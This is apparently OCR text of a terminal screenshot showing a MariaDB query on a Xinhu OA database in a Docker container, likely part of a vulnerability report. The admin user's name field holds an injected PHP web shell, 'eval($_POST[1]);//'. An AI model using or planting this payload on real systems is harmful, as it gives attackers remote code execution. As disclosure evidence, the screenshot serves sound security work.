 html [容器 docker-web (docker-web-1) @ Developer]
php reimplatAction.php
mysql html
| xinhu_word          |
| xinhu_wordeil       |
| xinhu_wordxie       |
| xinhu_work          |
| xinhu_wotpl         |
| xinhu_wouser        |
| xinhu_wxtx_renlian  |
| xinhu_wxxcyus       |
| xinhu_zreim_user    |
+---------------------+
136 rows in set (0.002 sec)
MariaDB [rockxinhu]> select user,name from xinhu_admin;
+----------+---------------------+
| user     | name                |
+----------+---------------------+
| admin    |
eval($_POST[1]);// |
| diaochan | ??                  |
| xiaoqiao | ??                  |
| daqiao   | ??                  |
| rock     | ??                  |
| zhangfei | ??                  |
| zhaozl   | ???                 |
| xinhu    | ????                |
+----------+---------------------+
8 rows in set (0.000 sec)
MariaDB [rockxinhu]>
容器 docker-web (docker-web-1) @ Developer 0 0 0